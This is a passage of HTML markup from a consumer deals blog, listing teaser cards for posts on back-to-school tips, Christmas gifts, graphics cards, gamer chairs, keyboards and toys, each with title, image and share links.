			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
